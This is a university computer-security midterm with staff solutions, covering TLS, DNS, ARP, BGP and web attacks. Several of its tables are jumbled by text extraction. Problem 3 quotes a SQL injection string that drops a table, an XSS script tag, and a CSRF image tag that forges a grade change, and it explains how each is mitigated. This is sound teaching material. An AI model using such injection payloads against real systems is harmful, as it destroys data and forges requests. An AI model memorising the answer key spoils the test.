# CS 161 Computer Security Midterm 2

### Midterm solutions updated March 2021 by CS161 SP21 course staff.

PRINT your name:  $\text{(last)}\tag{first}$ 

I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that academic misconduct will be reported to the Center for Student Conduct.

SIGN your name: \_

PRINT your class account login: cs161-<br>
<u>example and SID:</u>

Name of the person sitting to your left:

Name of the person sitting to your right:

You may consult one sheet of paper of notes. You may not consult other notes, textbooks, etc. Calculators, computers, and other electronic devices are not permitted. We use Gradescope for grading so please write your answers in the space provided.

If you think a question is ambiguous, please come up to the front of the exam room to the staff. If we agree that the question is ambiguous we will add clarifying assumptions to the central document projected in the exam rooms.

You have 110 minutes. There are 9 questions, of varying credit (120 points total). The questions are of varying difficulty, so avoid spending too long on any one question. Use a  $\#2/h$  or softer pencil. For bubble questions, fill the bubble completely and clearly erase any mistakes.

Some of the test may include interesting technical asides as footnotes. You are not responsible for reading the footnotes.

Do not turn this page until your instructor tells you to do so.Grade distribution (out of 120 points):

### Problem 1 The Pot that keeps Pouring: Potpourri (10 points)

(a) True or False: Since the world wide web's inception 28 years ago, web technologies have exemplified implementing security from the start.

|     | TRUE                                                                                                           | FALSE                                                                                                                                                                                                                                                   |  |  |  |  |
|-----|----------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
|     | existing web architecture.                                                                                     | <b>Solution:</b> Lots of features, like cookies and the same origin policy, were later patched on to                                                                                                                                                    |  |  |  |  |
| (b) | TRUE OF FALSE: Using HTTPS protects against browser extensions which seek to tamper with your<br>web requests. |                                                                                                                                                                                                                                                         |  |  |  |  |
|     | TRUE                                                                                                           | <b>FALSE</b>                                                                                                                                                                                                                                            |  |  |  |  |
|     |                                                                                                                | <b>Solution:</b> Using HTTPS means that your browser implements TLS when communicating with<br>remote services. HTTPS/TLS protects against network attackers, but does not protect against<br>a malicious end host, like a malicious browser extension. |  |  |  |  |
|     | with, and even redirect your data.                                                                             | In other words, your browser has access to your secret keys. A bad browser can read, tamper                                                                                                                                                             |  |  |  |  |
| (c) | Nick's Halloween costume was                                                                                   |                                                                                                                                                                                                                                                         |  |  |  |  |
|     | Cozy Bear                                                                                                      | The 10th Doctor                                                                                                                                                                                                                                         |  |  |  |  |
|     | A Responsible Adult                                                                                            | Severus Snape                                                                                                                                                                                                                                           |  |  |  |  |
|     | <b>Solution:</b> Attendance/just-for-fun question.                                                             |                                                                                                                                                                                                                                                         |  |  |  |  |
|     | s/systems may Shadedoe compromise?                                                                             | (d) While monitoring dark web forums, you see Dr. Eggwoman touting Shadedoe: a malicious on-path<br>server that can always out-race packets in Sonic Corp's internal network. Which protocol-                                                           |  |  |  |  |
|     | <b>DNS</b>                                                                                                     | DHCP                                                                                                                                                                                                                                                    |  |  |  |  |
|     | <b>DNSSEC</b>                                                                                                  | $_{\rm ARP}$                                                                                                                                                                                                                                            |  |  |  |  |

Solution: DNS, DHCP, and ARP are all protocols that are vulnerable to on-path attackers who can out-race legitimate packets. In each of these protocols, the client sends a request and accepts the first response, no matter who it comes from.

DNSSEC is not vulnerable to an on-path attacker, since the responses are all signed. Even if the on-path attacker could send a malicious response before the legitimate response, a client using DNSSEC would not accept the malicious response if it doesn't have a valid signature. (This question assumes that the attacker hasn't stolen any private signing keys in DNSSEC.)

(e) Which of the following attacks can be executed by an in-path attacker but can **not** be reliably executed by an on-path attacker in the same location?Decrypt TLS traffic encrypted with RSA when the attacker knows the private key for the server.

Decrypt TLS traffic encrypted with DHE when the attacker knows the private key for the server.

- Execute a CSRF attack
- $\Box$  Block TCP connections to a targeted site
- $\qquad \qquad \Box$  <br> Execute an XSS attack
- Block UDP packets sent to a targeted site

Solution: Decrypt TLS traffic encrypted with RSA when the attacker knows the private key for the server: False. The on-path and in-path attackers can both decrypt TLS traffic in this case. Both attackers can both see the encrypted pre-master secret sent by the client, and both have the server's private key to decrypt the pre-master secret. Both attacker can also see the random values exchanged in the handshake, so they can use the random values and the decrypted pre-master secret to derive the symmetric keys and decrypt TLS traffic.

Execute a CSRF attack: False. CSRF attacks are web-based and usually involve tricking the user into clicking a malicious link. An in-path attacker does not have any significant advantage over the on-path attacker in getting the user to click on a malicious link.

Block TCP connections to a targeted site: False. Both attackers can see the TCP sequence numbers and perform a TCP RST injection attack to block TCP connections.

Decrypt TLS traffic encrypted with DHE when the attacker knows the private key for the server: True. An on-path attacker looking at DHE (Diffie-Hellman) TLS traffic isn't able to decrypt the TLS traffic. The attacker can see  $g^a$  mod p and  $g^b$  mod p, but cannot use these values to calculate the premaster secret  $g^{ab}$  mod p because of the discrete log problem. However, the in-path attacker can perform a man-in-the-middle Diffie-Hellman attack to force the client and server to derive different pre-master secrets that the attacker knows. Also, since the in-path attacker has the server's secret key, they can sign the server's half of the pre-master secret  $(g<sup>b</sup> \mod p)$  when impersonating the server to the client.

(f) True or False: If an attacker obtains Boogle's certificate, they can impersonate Boogle.



Solution: False. Certificates are designed to be obtainable by anybody without compromising security.

(g) True or False: An on-path attacker in the local network may become a man-in-the-middle attacker after applying ARP spoofing attacks.

TRUE **O** FALSE

Solution: True. With ARP spoofing, the on-path attacker can supply the victim with a malicious MAC address (e.g. the attacker's MAC address), and the victim will use the attacker's MAC address as the gateway MAC address. Since outgoing Internet traffic goes through the gateway, the victim will send all outgoing traffic to the attacker's MAC address, making the attacker a man-in-the-middle.

(h) True or False: An otherwise off-path attacker who controls a different autonomous system may become a man-in-the-middle attacker after applying BGP hijacking.

Solution: With BGP hijacking, the attacker could force the victim's traffic to follow a different route that goes through the attacker's autonomous system. If the victim's traffic passes through the attacker's autonomous system, the attacker is able to tamper with the victim's traffic, which makes the attacker a MITM.|                                                           |                                                                          | (a) Which of the following would ensure confidentiality of communications with a website?                                                                                                                                                                                                                                                                                                                                                                                                        |
|-----------------------------------------------------------|--------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>DNSSEC</b><br>$\mathbf{L}$                             | <b>TCP</b><br>' '                                                        | <b>SYN Cookies</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| <b>TLS</b>                                                | <b>UDP</b>                                                               | <b>BGP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| ensure integrity of DNS responses.                        |                                                                          | <b>Solution:</b> The only protocols involving cryptography are DNSSEC and TLS. Between these<br>two, TLS is the only one that ensures confidentiality of communications. DNSSEC is used to                                                                                                                                                                                                                                                                                                       |
|                                                           | (b) Which of the following would increase the availability of a website? |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| <b>DNSSEC</b><br>ΙI                                       | <b>TCP</b>                                                               | <b>SYN Cookies</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| <b>TLS</b><br>$\Box$                                      | <b>UDP</b>                                                               | <b>BGP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| availability.                                             |                                                                          | <b>Solution:</b> SYN Cookies are a mitigation against SYN flooding, a type of DoS attack. The rest<br>of the answers don't defend against DoS attacks, so they would not help increase a website's                                                                                                                                                                                                                                                                                               |
|                                                           |                                                                          | (c) Is TCP or UDP more appropriate for a low-latency application, such as a video game server?                                                                                                                                                                                                                                                                                                                                                                                                   |
| <b>TCP</b><br>Э                                           | <b>UDP</b>                                                               | Equally appropriate                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| is acceptable.                                            |                                                                          | beginning of a connection, and there is no waiting for dropped packets to be re-sent. For a<br>low-latency application like a video game server, the faster option (UDP) is preferable, since<br>you care more about the game not lagging than every frame being perfect. Minor packet loss                                                                                                                                                                                                      |
| <b>TCP</b>                                                | <b>UDP</b>                                                               | (d) Protocols built on ________ are more susceptible for use in an amplification attack.<br>Either (equally susceptible)                                                                                                                                                                                                                                                                                                                                                                         |
|                                                           |                                                                          | Solution: The fact that UDP has no handshake means it is easier to exploit for use in an                                                                                                                                                                                                                                                                                                                                                                                                         |
|                                                           | which involves guessing sequence and ACK numbers.                        | amplification attack. If you're an attacker, you can just send an amplification/echo server a<br>UDP message and spoof the IP of your victim (fill in the victim's IP as the source address).<br>The victim will receive a packet from the server whose size is greater than the size of message<br>you sent. Since there is no handshake, no guessing is required for the attacker. However, if<br>there was a TCP handshake, you would have to first spoof the entire handshake to the server, |
| (e) Which protocol is easier to spoof?<br><b>TCP</b><br>Ő | <b>UDP</b>                                                               | Equally easy                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |(f) Which of TCP and UDP are used when you go to visit http://example.com? (Assume all caches are empty.)

| <b>TCP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  | DP                                                                                   | Both         |  |  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--------------------------------------------------------------------------------------|--------------|--|--|--|
| TCP is used when doing the HTTP request.                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  | <b>Solution:</b> UDP is used when sending DNS requests to get the IP of example.com. |              |  |  |  |
| Which of the following defend against XSS attacks?<br>(g)                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |                                                                                      |              |  |  |  |
| Input Sanitization                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  | ARP Spoofing                                                                         | Framebusting |  |  |  |
| Prepared Statements                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  | A strong CSP                                                                         | <b>HTTPS</b> |  |  |  |
| <b>Solution:</b> ARP spoofing, prepared statements, framebusting, and HTTPS are all unrelated to<br>XSS. ARP Spoofing is an attack on the ARP network protocol. Prepared statements are used to<br>defend against SQL injection. Framebusting is a defense used by websites to prevent themselves<br>from being displayed in an iframe, usually to prevent click acking. HTTPS is the protocol where<br>TLS is used over HTTP to ensure confidentiality and integrity of web communication. |  |                                                                                      |              |  |  |  |
| Input sanitization and a strong CSP (content security policy) are used to defend against XSS<br>attacks, since they prevent user input from being interpreted as code.                                                                                                                                                                                                                                                                                                                      |  |                                                                                      |              |  |  |  |### Problem 3 Jokers to the Left of Me... (14 points)

During the feedback process some students decided to provide some "humorous" responses in the form of fake "attacks". We appreciated the jokes enough to turn them into a midterm question, to see if the students understood the attacks behind the jokes.

(a) One response for a comment was:

'; drop table MIDTERM GRADES --

What type of attack would this comment be?

Solution: SQL Injection. drop table is a commonly-seen malicious SQL statement.

How would the data need to be interpreted by a vulnerable system for this to be an actual attack?

Solution: The data needs to be interpreted as code (specifically, a parameter in an SQL statement) in order for the drop table SQL statement to run.

Why is there  $a - -$  in the attack?

Solution: The -- syntax in SQL represents a comment. The comment will cause the rest of the statement to be ignored, which is necessary to make the resulting SQL statement have valid syntax.

For example, suppose the vulnerable SQL query was

SELECT sid FROM students WHERE name=' \_\_\_\_\_\_'

where the attacker input filled in the blank after name. Then the resulting query with the attack would be:

SELECT sid FROM students WHERE name=''; drop table MIDTERM\_GRADES --'

Without the comment at the end, the ending single quote would be unmatched (notice there are an odd number of quotes), resulting in a syntax error. The comment tells the SQL to ignore the last single quote, which results in a query with valid syntax.

What is the *robust* mitigation for this attack?

Solution: Prepared statements (also known as parameterized SQL).

In other words, compile the SQL first, and then add the user input into the pre-compiled statement. This way, user input will never be treated as code.

(b) Another response was:

<script>alert("Gimme An A")</script>

What type of attack would this comment be?

Solution: Stored XSS. The malicious Javascript is a commonly-seen XSS payload. There is no URL containing Javascript, so it is probably not reflected XSS. By process of elimination, this must be stored XSS.How would the data need to be interpreted by a vulnerable system for this to be an actual attack?

Solution: The data needs to be interpreted as code (specifically, as HTML with Javascript enabled) for the Javascript to run.

What is the *robust* mitigation for this attack?

Solution: Input sanitation. Check that user input is never interpreted as HTML or Javascript. (Tag placement rules is also acceptable.)

(c) A final response was:

<IMG SRC="https://calcentral.berkeley.edu/assigngrade?sid=11167570&grade=A+++">

What is the type of vulnerability on calcentral that needs to be present for this attack?

Solution: CSRF (Cross Site Request Forgery). The response is trying to force a victim to unknowingly make a request to calcentral with the victim's cookies attached, and if calcentral does not properly defend against CSRF, the victim's request will be accepted as valid.

What is the *robust* mitigation calcentral can deploy to mitigate this attack?

Solution: CSRF Tokens are the best defense against CSRF. Credit was also given for Referer/Origin validation and the SameSite flag, though these have some disadvantages.### Problem 4 TLS Fuckups to the Right... (18 points)

Consider the following bugs in a TLS implementation.

(a) Consider a pseudorandom number generator which has the property that the next output or previous output is predictable from the current output. The browser is using this pRNG but the server is using a secure pRNG.

TRUE OF FALSE: This would break confidentiality of RSA TLS, even if the attacker *cannot* make the user connect to an attacker-controlled site.

TRUE **O** FALSE

Explain (be concise):

Solution: True. In RSA TLS, the client sends a random value "ClientHello" to the server in plaintext. The attacker can see the value of "ClientHello." Assuming the browser uses the same insecure pRNG for the entire TLS handshake, the attacker can use the value of "ClientHello" to predict the random pre-master secret that the client will later generate.

The symmetric keys in TLS are derived from the pre-master secret and the random values "ClientHello" and "ServerHello." The attacker knows "ClientHello" and "ServerHello" since they are sent in plaintext. The attacker has also used the insecure pRNG to learn the premaster secret. Therefore, the attacker knows everything needed to derive the symmetric keys and break the confidentiality of TLS.

(b) True or False: The attack above would apply to TLS using Ephemeral Diffie-Hellman.

$$
\bullet\ \mathsf{True}
$$

 $O$  False

Explain (be concise):

**Solution:** True. Recall that in Diffie-Hellman TLS, the pre-master secret is  $g^{ab}$  mod p, where  $a$  is a random value generated by the client and  $b$  is a random value generated by the server. The client sends  $g^a$  mod p to the server, and the server sends  $g^b$  mod p to the client.

Using the same attack from the previous part (use "ClientHello" to predict future pRNG outputs), the attacker can learn the client's random secret a. The attacker can also see  $g^b$  mod  $p$ sent from the server to the client. This lets the attacker calculate the pre-master secret:  $(g^b)^a$  =  $g^{ab} \bmod p$ .

As in the previous part, the attacker knows "ClientHello" and "ServerHello" since they are sent in plaintext. The attacker has also used the insecure pRNG to learn the pre-master secret. Therefore, the attacker knows everything needed to derive the symmetric keys and break the confidentiality of TLS.

(c) Now consider where the server, not the browser, has the bad pRNG. True or False: This would break confidentiality of RSA TLS, even if the attacker *cannot* make the user connect to an attackercontrolled site.



Explain (be concise):Solution: The attack from part (a) is no longer possible. The pre-master secret is generated only by the client, and since the client (browser) is using a secure pRNG, the attacker cannot learn the value of the pre-master secret. The server's insecure pRNG does not help the attacker because it is never used to generate the pre-master secret.

(d) True or False: The attack above would apply to TLS using Ephemeral Diffie-Hellman.

| ł<br>ĸ |
|--------|

 $O$  FALSE

Explain (be concise):

Solution: True. The attack is very similar to part (b). The attacker can see the value of "ServerHello" and use it to predict the value of the server random value  $b$ . The attacker can also see  $g^a$  mod p sent from the client to the server. This lets the attacker calculate the pre-master secret:  $(g^a)^b = g^{ab} \bmod p$ .

As in the previous parts, the attacker knows "ClientHello" and "ServerHello" since they are sent in plaintext. The attacker has also used the insecure pRNG to learn the pre-master secret. Therefore, the attacker knows everything needed to derive the symmetric keys and break the confidentiality of TLS.

(e) A buggy Diffie-Hellman TLS browser implementation increments its secret value for a by 1 every connection. It connects to properly secure server implementations using ephemeral Diffie-Hellman. TRUE OF FALSE: This would break confidentiality of DH TLS only if the attacker can make a user connect to an attacker-controlled site first.

O TRUE **FALSE** 



Explain (be concise):

Solution: False. Recall that to break the confidentiality of Diffie-Hellman TLS, the attacker must learn the pre-master secret  $g^{ab}$  mod p.

If the user connects to an attacker-controlled website, the attacker receives the value  $g^a$  mod  $p$ from the user. Then, in a future connection, the user will send  $g^{a+1}$  mod p to a different server, since  $a$  is being incremented by 1 for each connection. However, even if the attacker can see  $g^{a+1}$  mod p, the attacker has no way of learning the pre-master secret in this new connection,  $g^{(a+1)b}$  mod p, because the attacker still doesn't know the random b chosen by the server. (Note that this server random b is different than whatever random value the attacker chose in the first Diffie-Hellman exchange between the client and the attacker.)

Formally, recall the discrete log problem behind Diffie-Hellman: given  $g^a$  mod p and  $g^b$  mod p, there is no efficient algorithm for an attacker to learn  $g^{ab}$  mod p. In this question, the attacker is given  $g^a$  mod p (from the first connection),  $g^{a+1}$  mod p (from the client to the server in the second connection), and  $g<sup>b</sup>$  mod p (from the server to the client in the second connection). Note that g is public, so given  $g^{a+1}$  mod p, an attacker can already easily calculate  $g^{a+1} \cdot g^{-1} =$  $g^a$  mod p. Thus  $g^a$  mod p does not provide any additional information in this problem, and given  $g^{a+1}$  mod p and  $g^b$  mod p, the discrete log problem says it is hard for an attacker to calculate  $g^{(a+1)b} \mod p$ .

(f) True or False: This would have forward secrecy.

Explain (be concise):

Solution: False. If the attacker recorded a previous communication and then compromises the current value of a, they can decrypt the past communication as follows. In the past communication, the server sends the value  $g<sup>b</sup>$  mod p, so the attacker knows this value. The attacker can also deduce the value of  $a$  during that communication, since they have the current a and know that the past value must be the current a decremented by the number of connections made between the past connection and now. (Even if the attacker doesn't know how many connections were made between the past connection and now, this number is likely small enough to brute force, e.g. on the order of a few thousand possibilities.) Since the attacker has the value of a during the past communication and  $g<sup>b</sup>$  mod p from the past communication, they can calculate the pre-master secret of the past communication  $(g^b)^a = g^{ab}$  mod p. The random values "ClientHello" and "ServerHello" from the past communication are also recorded, so the attacker can use the pre-master secret and the random values "ClientHello" and "ServerHello" to derive the symmetric keys and decrypt the past communication.

(g) Google uses a hierarchical certificate structure. They operate their own root CA whose private key is used to sign individual server certificates for Google servers. This CA certificate is trusted by the browser just like any other root certificates. If an attacker can get the private key corresponding to Google's root certificate, which of the following are true?

An on-path attacker can decrypt all future traffic to Google.

- An in-path attacker can impersonate other secure websites that use certificate pinning.
- An in-path attacker can modify content a user sees from Google.
- An on-path attacker who stored all old Diffie-Hellman TLS traffic to Google can decrypt this traffic.
- An in-path attacker can impersonate other secure websites that do not use certificate pinning.
- If DNSSEC is enabled, a man-in-the-middle attacker can impersonate Google.
- An on-path attacker who stored all old RSA TLS traffic to Google can decrypt this traffic.

Solution: The two main points needed to solve this part are:

1. The private key used to sign certificates is not used to encrypt any traffic. In fact, TLS connections never use the CA's private signing key for any purpose, since neither the server nor the browser know the CA's private key.

2. The in-path attacker (MITM) can use Google's root CA's stolen private key to sign a malicious certificate for the attacker's public key, and use that malicious certificate to impersonate Google.

An on-path attacker can decrypt all future traffic to Google: False. See point (1).

An in-path attacker can modify content a user sees from Google: True. See point (2). When Google sends a message to the user, the attacker can intercept the message and change it to an attacker-chosen message. The user will never detect that the attacker is not Google, since the attacker has a valid certificate that certifies that the attacker's public key belongs to Google.

